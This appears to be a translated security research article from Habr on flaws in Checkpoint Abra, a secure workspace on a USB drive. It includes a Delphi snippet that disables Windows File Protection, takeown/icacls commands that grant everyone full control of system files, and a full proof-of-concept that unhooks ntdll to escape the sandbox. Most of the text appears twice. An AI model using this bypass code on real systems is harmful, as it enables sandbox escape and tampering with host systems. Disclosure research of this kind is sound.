Checkpoint Abra - gaps in the "trusted" flash drives
There are more and more new end-user security tools on the IS market (RBS, ERP / SAP, and so on). In addition to pricing, very few of us have come across an analysis of the effectiveness of the protection that they can actually provide.

Group-IB specialists conducted a study analyzing possible gaps in the Checkpoint Abra product, which is a specially configured detachable medium that allows you to organize a secure virtual workplace on any computer to which it is connected.
')
The stated technical characteristics of the device make it possible to provide an isolated software environment in the context of operating in the OS by launching a special virtual protected environment with pre-installed applications. All stored data that is written to its disk environment is encrypted.
In fact, the solution is aimed at protecting the mobile client, which can work from untrusted PCs, Internet cafes (if it will be possible to install detachable media) and other hot spots.
The rules for controlling applications being launched are in special files that describe "whitelisting":
F: \ PWC \ data \ sandbox-persistence.ref
F: \ PWC \ data \ swspogo.xml
F: \ PWC \ data \ ISWPolicy.xml
F: \ PWC \ data \ ics_policy.xml
Any non-whitelist application will not be able to run when working in a secure session.

Fig. 1 - A window with a message about blocking an attempt to launch a third-party application that is not in the list of allowed ones
During the session, it is allowed to run only the pre-installed programs Internet Explorer, Notepad, Calculator, Office, Remote Desktop Connection (+ Portable Apps) and use the system utilities of the host machine, which are clearly indicated in the configuration file “F: \ PWC \ data \ sandbox-persistence. ref. "

Fig. 2 - The contents of the application launch control policy file
Session application control checks launched applications only by file-name paths, as well as VersionInfo entries in the file. This means that you can import an arbitrary application and run it to bypass filters. This is implemented by changing the file name and its OriginalFileName field of the VersionInfo section to any of the whitelist. Moreover, it is possible to replace an arbitrary custom executable file on the host OS (for example, WinRar archiver) without any import into the protected session and this file will automatically be executed in the protected session (starting from the extension mappings or from the start menu).
You can also change the pre-installed applications from the Start menu session (Internet Explorer, Notepad, Calculator), file protection is disabled on the host OS, administrator rights are required. The substitution of system files can be implemented after disabling the protection of Windows File Protection files by calling the fifth by ordinal of the function (windows xp) exported by the sfc_os.dll system file.
Code example:
Or by modifying the rights to the file (Vista and higher):
takeown / f <filename>
icacls <filename> / grant% username%: F
icacls <filename> / grant * S-1-1-0: (F)
For example, after launching a calculator in a secure session, a file of the type C: \ Windows \ System32 \ calc.exe will be launched for execution from the system folder (or C: \ Windows \ SysWOW64 \ calc.exe if the protected session is executed on a 64-bit platform ) in a separate conductor.

Fig. 3 - Successful launch of the default program spoofing attack (calculator) on OllyDbg
In sets of installed portable applications, pre-prepared product distributions are used, which are not always the latest versions and are not always updated. For example, FileZilla server 2006 version 2.2.26a (the latest build on the official website version 3.5.3 2012).

Fig. 4 - Non-valid versions of pre-installed applications
During the operation of a secure session, a separate process group is created.

Fig. 5 - XXXX
Executable files and product libraries are presented in 2 assemblies: 32 and 64-bit. Despite this, on 64-bit systems, some 32-bit modules are still running, located in the folder F: \ Go \ PWC \ WoW64. The second instance of the ISWMGR.exe process starts the explorer explorer.exe process, which is the parent of all external utilities and imported programs opened in a secure session.

Fig. 6 - XXXX
Launching imported files inside a protected session, they are launched by a separate loader application F: \ PWC \ WOW64 \ ISWLDR.dat (Fig. 8, for system utilities, the library is loaded without being launched by the loader). He, in turn, loads the ISWUL.dll library, calling the InitHook function to install hooks (Fig. 9, Fig. 10). The hooks for calling functions for working with files, the registry, the clipboard, cryptography, etc. are set.

Fig. 7 - ISWLDR.dat bootloader debug window (debugging tool was run inside a secure session, bypassing the application launch control)

Fig. 8 - Code of the original LoadLibraryExW function in the memory of the application launched by the Abra loader

Fig. 9 - Function code LoadLibraryExW in the memory of the application launched by the Abra loader (with interceptor installed by it at the virtual address 765A2097)
Disassembled listing of the function hooks installation code using the clipboard filter as an example. The technique is implemented by splicing the functions of working with the SetClipboardData clipboard. GetClipboardData, OpenClipboard, EmptyClipboard, CloseClipboard and setting your own callback handlers:
It is possible to bypass the interceptor functions by disabling them (restoring the function code before modifying them) - by directly reading the files from the system folder (to use the technology, you need to copy the system files to a temporary folder and install a structural exception handler), for example, ntdll.dll, reading the first 10-15 bytes of the function from the file and the rewriting by the read buffer of the prolog of the corresponding function in memory (on which the jump to the interceptor function is located, for example ZwLoadDriver). A technique, for example, may allow changes to files \ registry from a secure session directly to the host system.
An example of code that implements the technique of resetting hooks by restoring the original code of the system libraries in memory:
ABRA GO does not allow a RDP connection, a vnc client, or a vnc server to be started within a secure session. Using the example of the TightVNC RFB client, using the application control bypass method, it is possible to start the VNC client and server, but if the server connection utility is started and the desktop is not viewed, the secure connection does not occur.
In the case of launching the client utility, the host OS desktop is connected and viewed (when connected to the address 127.0.0.1:5900), but there is no possibility to manage the desktop (as well as browsing and managing folders of a secure session).
It is possible to implement phishing attacks by modifying the host system's etc \ hosts file, all changes in which are automatically applied to a secure session as well.

Fig. 10 - Successfully conducting a phishing attack: when you try to open the resource habrahabr.ru another opened - the page of the search engine yandex.ru
The use of information security tools, including modern ones, should be based on an objective assessment of their capabilities. Individual attention is deserved by clients of RBS systems, which, on the advice of banks, strive to use various protection systems. The use of special hardware allows you to increase the security of the client, but not to cut off all the potential risks.

Group-IB specialists conducted a study analyzing possible gaps in the Checkpoint Abra product, which is a specially configured detachable medium that allows you to organize a secure virtual workplace on any computer to which it is connected.
')
Introduction
The stated technical characteristics of the device make it possible to provide an isolated software environment in the context of operating in the OS by launching a special virtual protected environment with pre-installed applications. All stored data that is written to its disk environment is encrypted.
In fact, the solution is aimed at protecting the mobile client, which can work from untrusted PCs, Internet cafes (if it will be possible to install detachable media) and other hot spots.
The rules for controlling applications being launched are in special files that describe "whitelisting":
F: \ PWC \ data \ sandbox-persistence.ref
F: \ PWC \ data \ swspogo.xml
F: \ PWC \ data \ ISWPolicy.xml
F: \ PWC \ data \ ics_policy.xml
Any non-whitelist application will not be able to run when working in a secure session.

Fig. 1 - A window with a message about blocking an attempt to launch a third-party application that is not in the list of allowed ones
Vulnerabilities Detected
1. Run third-party programs in a secure session
During the session, it is allowed to run only the pre-installed programs Internet Explorer, Notepad, Calculator, Office, Remote Desktop Connection (+ Portable Apps) and use the system utilities of the host machine, which are clearly indicated in the configuration file “F: \ PWC \ data \ sandbox-persistence. ref. "
/>
Fig. 2 - The contents of the application launch control policy file
Session application control checks launched applications only by file-name paths, as well as VersionInfo entries in the file. This means that you can import an arbitrary application and run it to bypass filters. This is implemented by changing the file name and its OriginalFileName field of the VersionInfo section to any of the whitelist. Moreover, it is possible to replace an arbitrary custom executable file on the host OS (for example, WinRar archiver) without any import into the protected session and this file will automatically be executed in the protected session (starting from the extension mappings or from the start menu).
You can also change the pre-installed applications from the Start menu session (Internet Explorer, Notepad, Calculator), file protection is disabled on the host OS, administrator rights are required. The substitution of system files can be implemented after disabling the protection of Windows File Protection files by calling the fifth by ordinal of the function (windows xp) exported by the sfc_os.dll system file.
Code example:
hInst := LoadLibrary('sfc_os.dll');
proc := GetProcAddress(hInst, ordinal 5);
filename := 'c:\windows\system32\calc.exe';
asm
push -1
push filename
push 0
call proc
endOr by modifying the rights to the file (Vista and higher):
takeown / f <filename>
icacls <filename> / grant% username%: F
icacls <filename> / grant * S-1-1-0: (F)
For example, after launching a calculator in a secure session, a file of the type C: \ Windows \ System32 \ calc.exe will be launched for execution from the system folder (or C: \ Windows \ SysWOW64 \ calc.exe if the protected session is executed on a 64-bit platform ) in a separate conductor.

Fig. 3 - Successful launch of the default program spoofing attack (calculator) on OllyDbg
2. Analysis of pre-installed applications
In sets of installed portable applications, pre-prepared product distributions are used, which are not always the latest versions and are not always updated. For example, FileZilla server 2006 version 2.2.26a (the latest build on the official website version 3.5.3 2012).

Fig. 4 - Non-valid versions of pre-installed applications
3. Analysis of the structure of the process and secure session loader
During the operation of a secure session, a separate process group is created.

Fig. 5 - XXXX
Executable files and product libraries are presented in 2 assemblies: 32 and 64-bit. Despite this, on 64-bit systems, some 32-bit modules are still running, located in the folder F: \ Go \ PWC \ WoW64. The second instance of the ISWMGR.exe process starts the explorer explorer.exe process, which is the parent of all external utilities and imported programs opened in a secure session.

Fig. 6 - XXXX
Launching imported files inside a protected session, they are launched by a separate loader application F: \ PWC \ WOW64 \ ISWLDR.dat (Fig. 8, for system utilities, the library is loaded without being launched by the loader). He, in turn, loads the ISWUL.dll library, calling the InitHook function to install hooks (Fig. 9, Fig. 10). The hooks for calling functions for working with files, the registry, the clipboard, cryptography, etc. are set.

Fig. 7 - ISWLDR.dat bootloader debug window (debugging tool was run inside a secure session, bypassing the application launch control)

Fig. 8 - Code of the original LoadLibraryExW function in the memory of the application launched by the Abra loader

Fig. 9 - Function code LoadLibraryExW in the memory of the application launched by the Abra loader (with interceptor installed by it at the virtual address 765A2097)
Disassembled listing of the function hooks installation code using the clipboard filter as an example. The technique is implemented by splicing the functions of working with the SetClipboardData clipboard. GetClipboardData, OpenClipboard, EmptyClipboard, CloseClipboard and setting your own callback handlers:
HANDLE (__stdcall *__cdecl GetAddrOf_SetClipboardData())(UINT, HANDLE) { HANDLE (__stdcall *result)(UINT, HANDLE); // eax@1 result = SetClipboardData; addr_SetClipboardData = SetClipboardData; return result; } int __cdecl hooks_Clipboard() { int v0; // eax@1 int v1; // eax@3 int v2; // eax@5 int v3; // eax@7 int result; // eax@9 v0 = splice_func(addr_SetClipboardData, callback_SetClipboardData); if ( v0 ) addr_SetClipboardData = v0; v1 = splice_func(addr_GetClipboardData, callback_GetClipboardData); if ( v1 ) addr_GetClipboardData = v1; v2 = splice_func(addr_OpenClipboard, callback_OpenClipboard); if ( v2 ) addr_OpenClipboard = v2; v3 = splice_func(addr_EmptyClipboard, callback_EmptyClipboard); if ( v3 ) addr_EmptyClipboard = v3; result = splice_func(addr_CloseClipboard, callback_CloseClipboard); if ( result ) addr_CloseClipboard = result; return result; } It is possible to bypass the interceptor functions by disabling them (restoring the function code before modifying them) - by directly reading the files from the system folder (to use the technology, you need to copy the system files to a temporary folder and install a structural exception handler), for example, ntdll.dll, reading the first 10-15 bytes of the function from the file and the rewriting by the read buffer of the prolog of the corresponding function in memory (on which the jump to the interceptor function is located, for example ZwLoadDriver). A technique, for example, may allow changes to files \ registry from a secure session directly to the host system.
An example of code that implements the technique of resetting hooks by restoring the original code of the system libraries in memory:
unit notepad; interface uses Windows, Messages, SysUtils, Variants, Classes, Graphics, Controls, Forms, Dialogs, StdCtrls, Buttons, ShlObj; type TForm1 = class(TForm) Memo1: TMemo; BitBtn1: TBitBtn; procedure FormCreate(Sender: TObject); private { Private declarations } public { Public declarations } end; var Form1: TForm1; Dst: array[1..12] of byte; implementation {$R *.dfm} function GetSpecialPath(CSIDL: word): string; var s: string; begin SetLength(s, MAX_PATH); if not SHGetSpecialFolderPath(0, PChar(s), CSIDL, true) then s := GetSpecialPath(CSIDL_APPDATA); result := PChar(s); end; procedure memcpy; asm push ebp mov ebp, esp push ebx push esi push edi cmp [ebp+8], 0 jz @loc_416538 cmp [ebp+$0C], 0 jz @loc_416538 cmp [ebp+$10], 0 jg @loc_41653C @loc_416538: xor eax, eax jmp @loc_41654B @loc_41653C: pusha mov esi, [ebp+$0C] mov edi, [ebp+$08] mov ecx, [ebp+$10] rep movsb popa xor eax, eax @loc_41654B: pop edi pop esi pop ebx pop ebp retn end; procedure resolve_APIs_from_dll_images(mapped_ntdll_base: pointer; dllname: string); var var_4, var_8, var_10, var_20, var_24, var_2C, var_28, var_3C, var_1C, dllbase, Src, old: DWORD; begin asm pushad mov eax, [mapped_ntdll_base] mov ecx, [eax+3Ch] mov edx, [mapped_ntdll_base] lea eax, [edx+ecx+18h] mov [var_10], eax mov ecx, [var_10] mov edx, [mapped_ntdll_base] add edx, [ecx+60h] mov [var_4], edx mov eax, [var_4] mov ecx, [mapped_ntdll_base] add ecx, [eax+1Ch] mov [var_8], ecx mov ecx, [var_4] mov edx, [mapped_ntdll_base] add edx, [ecx+20h] mov [var_20], edx mov eax, [var_4] mov ecx, [mapped_ntdll_base] add ecx, [eax+24h] mov [var_2C], ec push dllname call LoadLibrary mov [var_28], eax cmp [var_28], 0 jne @loc_41D111 jmp @ending @loc_41D111: mov [var_24], 0 jmp @loc_41D135 @loc_41D11A: mov eax, [var_24] add eax, 1 mov [var_24], eax mov ecx, [var_20] add ecx, 4 mov [var_20], ecx mov edx, [var_2C] add edx, 2 mov [var_2C], edx @loc_41D135: mov eax, [var_4] mov ecx, [var_24] cmp ecx, [eax+18h] jnb @ending mov ecx, [var_24] mov edx, [var_20] mov eax, [mapped_ntdll_base] add eax, [edx] mov ecx, [var_24] mov edx, [var_8] mov eax, [var_28] add eax, [edx+ecx*4] mov [var_3C], eax mov ecx, [var_24] mov edx, [var_8] mov eax, [mapped_ntdll_base] add eax, [edx+ecx*4] mov [Src], eax push 0Ah mov ecx, [Src] push ecx lea edx, [Dst] push edx call memcpy add esp, 0Ch lea eax, [old] push eax push PAGE_EXECUTE_READWRITE push $0A mov eax, [var_3C] push eax call VirtualProtect push 0Ah lea ecx, [Dst] push ecx mov eax, [var_3C] push eax call memcpy add esp, 0Ch jmp @loc_41D11A @ending: popad end; end; function UnHook(dllname: string): boolean; var size: DWORD; MapHandle: THandle; FileHandle: THandle; dll, filename: string; LogFileStartOffset: pointer; Begin dll := SystemDir + '\' + dllname; filename := GetSpecialPath(CSIDL_APPDATA) + '\' + dllname; result := CopyFile(PChar(dll), PChar(filename), false); if result then begin FileHandle := CreateFile(pChar(filename), GENERIC_READ, FILE_SHARE_READ, nil, OPEN_EXISTING, 0, 0); If FileHandle <> INVALID_HANDLE_VALUE then Try MapHandle := CreateFileMapping(FileHandle, nil, $1000002, 0, 0, nil); If MapHandle <> 0 then Try LogFileStartOffset := MapViewOfFile(MapHandle, FILE_MAP_READ, 0, 0, 0); If LogFileStartOffset <> nil then Try size := GetFileSize(FileHandle, nil); resolve_APIs_from_dll_images(LogFileStartOffset, dllname); Finally UnmapViewOfFile(LogFileStartOffset); End; Finally // CloseHandle(MapHandle); End; Finally // CloseHandle(FileHandle); End; DeleteFile(filename); end; End; procedure write2file(filename, s: string); var f: textfile; begin assignfile(f, filename); rewrite(f); writeln(f, s); closefile(f); end; procedure TForm1.FormCreate(Sender: TObject); var a: PChar; begin a := 'ntdll.dll'; UnHook(a); write2file('c:\users\Administrator\Desktop\POC.txt', 'Now we writing to host OS'); end; ABRA GO does not allow a RDP connection, a vnc client, or a vnc server to be started within a secure session. Using the example of the TightVNC RFB client, using the application control bypass method, it is possible to start the VNC client and server, but if the server connection utility is started and the desktop is not viewed, the secure connection does not occur.
In the case of launching the client utility, the host OS desktop is connected and viewed (when connected to the address 127.0.0.1:5900), but there is no possibility to manage the desktop (as well as browsing and managing folders of a secure session).
Implement phishing attacks
It is possible to implement phishing attacks by modifying the host system's etc \ hosts file, all changes in which are automatically applied to a secure session as well.

Fig. 10 - Successfully conducting a phishing attack: when you try to open the resource habrahabr.ru another opened - the page of the search engine yandex.ru
Results
The use of information security tools, including modern ones, should be based on an objective assessment of their capabilities. Individual attention is deserved by clients of RBS systems, which, on the advice of banks, strive to use various protection systems. The use of special hardware allows you to increase the security of the client, but not to cut off all the potential risks.
Source: https://habr.com/ru/post/146954/
All Articles